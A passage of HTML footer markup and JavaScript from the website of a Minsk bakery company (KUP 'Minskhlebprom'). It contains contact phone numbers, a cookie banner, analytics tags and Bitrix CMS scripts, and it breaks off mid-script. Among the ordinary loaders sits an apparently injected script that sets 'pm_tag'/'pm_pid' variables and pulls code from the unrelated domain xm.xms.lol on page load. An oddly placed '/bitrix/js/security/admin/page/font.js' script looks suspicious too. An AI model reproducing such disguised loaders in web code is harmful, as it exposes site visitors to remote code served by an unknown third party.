									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887772"> +375 17 283-96-62</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887774">+375 17 388-77-73</a>
</p>
<p>
 <b> Кондитер:</b><a href="tel:+375173887774"> +375 17 388-77-74</a>
</p>
									   </div>
									</div>
								</div>
								<div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb3">Хлебозавод №6</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172723201">+375 17 272-32-01</a>
</p>
<p>
 <b> Стол заказов:</b><a href="tel:+375173887775"> +375 17 388-77-75</a>
</p>
<p>
 <b> Диспетчер:</b><a href="tel:+375173887776"> +375 17 356-15-55</a>
</p>
<h4 class="hleb3">Хлебозавод "Автомат"</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375172940042">+375 17 294-00-42</a>
</p>
<p>
 <b> Стол заказов:</b> <a href="tel:+375172941665">+375 17 294-16-65</a>
</p>
<p>
 <b> Сбыт:</b> <a href="tel:+375172943115">+375 17 294-31-15</a>
</p>
<p>
 <b> Диспетчер:</b> <a href="tel:+375173887767">+375 17 294-32-39</a>
</p>
									   </div>
									</div>
								</div>	 -->
								<hr>
							<div class="md-75"><p>
	Копирование и переписывание информации с сайта без письменного согласия администрации запрещено.
</p>
<p>
	 Авторские права на все тексты, картинки, логотип, дизайн сайта принадлежат КУП «Минскхлебпром».
</p>
<p>
 <br>
</p>	</div>
							
							<div class="md-100 flex-row" style="margin-top: 45px">
							
								<div class="md-25 social-block"><div class="social">
 <a href="https://vk.com/" target="_blank"> <i class="fa fa-vk"></i> </a> <a href="https://ok.ru/" target="_blank"> <i class="fa fa-odnoklassniki" aria-hidden="true"></i> </a> <a href="https://www.facebook.com/" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.instagram.com/minskhleb_by/" target="_blank"> <i class="fa fa-instagram"></i> </a> <a style="display: block" href="https://www.youtube.com/channel/UCJuS4Sxf8AOCIxRjlNxxffA" target="_blank"> <i class="fa fa-youtube-play" aria-hidden="true"></i> </a> <br>
</div>
<br> </div>
							
								<div class="md-80 banners-block flex-row"><div>
 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769137089','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8386e38d06b92de6c9611e55b08b5963'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/components/bitrix/catalog.element/main/script.js','/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/components/bitrix/catalog.viewed.products/main/style.css','/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/page_ba98e7e71c02cdd2777100a62f572546/page_ba98e7e71c02cdd2777100a62f572546_v1.js?169763465877229"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script src="/bitrix/js/security/admin/page/font.js"></script>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<script type="text/javascript">
            $(function () {
                $(".item_slider").flexslider({
                    animation: "fade",
                    slideshow: true,
                    slideshowSpeed: 15000,
                    prevText: "",
                    nextText: "",
                    animationSpeed: 600,
                    controlNav: false,
                    directionNav: true,
                    start: function (slider) {
                        if (slider.count <= 1) {
                            slider.find('.flex-direction-nav li').addClass('flex-disabled');
                        }
                    }
                });
            });
        </script>
<script type="text/javascript">
    $(document).on('click', ".item-stock .store_view", function () {
        scroll_block($('.tabs_section'));
    });

    $(".opener").click(function () {
        $(this).find(".opener_icon").toggleClass("opened");
        var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
        showBlock.slideToggle(200);
    });

    $(".tabs_section .tabs-head li").live("click", function () {
        if (!$(this).is(".current")) {
            $(".tabs_section .tabs-head li").removeClass("current");
            $(this).addClass("current");
            $(".tabs_section ul.tabs_content li").removeClass("current");
            if ($(this).attr("id") == "product_reviews_tab") {
                $(".shadow.common").hide();
                $("#reviews_content").show();
            } else {
                $(".shadow.common").show();
                $("#reviews_content").hide();
                $(".tabs_section ul.tabs_content > li:eq(" + $(this).index() + ")").addClass("current");
            }
        }
    });

    $(".hint .icon").click(function (e) {
        var tooltipWrapp = $(this).parents(".hint");
        tooltipWrapp.click(function (e) {
            e.stopPropagation();
        })
        if (tooltipWrapp.is(".active")) {
            tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
        } else {
            tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
            tooltipWrapp.find(".tooltip_close").click(function (e) {
                e.stopPropagation();
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
            $(document).click(function () {
                tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
            });
        }
    });
    $('.set_block').ready(function () {
        $('.set_block ').equalize({children: '.item:not(".r") .cost', reset: true});
        $('.set_block').equalize({children: '.item .item-title', reset: true});
        $('.set_block').equalize({children: '.item .item_info', reset: false});
        //$('.set_wrapp').equalize({children: 'li', reset: true});
    });
    BX.message({
        QUANTITY_AVAILIABLE: '',
        QUANTITY_NOT_AVAILIABLE: '',
        ADD_ERROR_BASKET: '',
        ADD_ERROR_COMPARE: '',
        ONE_CLICK_BUY: 'Купить в 1 клик',
        SITE_ID: 's1'
    })
</script>
<script>
    $(document).ready(function () {
        if (window.location.href.indexOf("products") > -1) {
                $("#content").addClass("product_page");
                $(".main_title").addClass("product_page");
            }
			
	    $('.catalog_detail').find('.ttl').html( $('.main_title-heading').html() );
		$('.wrapper_inner').find('.main_title-heading').html("Каталог");
			

    });
			
	

</script><script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block").html($("#ask_block_content").html());
			$("#ask_block_content").remove();
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
	</script><script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script><script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "1550",
			PARENT_ID: "1550"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
					})
	);
</script><script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
